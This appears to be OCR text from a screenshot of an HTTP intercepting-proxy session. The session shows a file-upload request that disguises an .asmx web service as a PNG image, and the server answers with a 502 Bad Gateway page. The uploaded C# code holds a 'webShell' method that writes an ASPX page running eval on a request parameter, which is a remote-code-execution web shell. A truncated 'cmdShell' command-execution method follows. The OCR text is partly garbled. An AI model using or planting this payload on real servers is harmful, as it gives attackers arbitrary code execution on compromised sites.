 Request
Raw Params Headers Hex ViewState
filename="PCtm_d9c8750bed0b3c7d089fa7d55720d6cf.asmx"
Content-Type: image/png
[System.ComponentModel.ToolboxItem(false)]
[WebMethod]
public string webShell()
{
StreamWriter wickedly =
File.CreateText(HttpContext.Current.Server.MapPath("Ivan.aspx"));
wickedly.Write("<%# Page
Language=\"Jscript\"%><%eval(Request.Item[\"Ivan\"],\"unsafe\");%>");
wickedly.Flush();
wickedly.Close();
return "Wickedly";
}
[WebMethod]
/**
Exec Command via cmdShell
**/
public string cmdShell(string input)
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
X-Swift-Error: orig response 5xx error
X-Cache: MISS TCP_MISS dirn:-2:-2
X-Swift-SaveTime: Mon, 11 Jan 2021 02:06:29 GMT
X-Swift-CacheTime: 1
X-Swift-Error: orig response 5xx error
Timing-Allow-Origin: *
EagleId: af06eb9d16103307899141051e
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<head><title>502 Bad Gateway</title></head>
<body bgcolor="white">
<h1>502 Bad Gateway</h1>
<p>The proxy server received an invalid
response from an upstream server.<hr/>Powered
by Tengine</body>
</html>
? < + > Type a search term 0 matches
641 bytes | 109 millis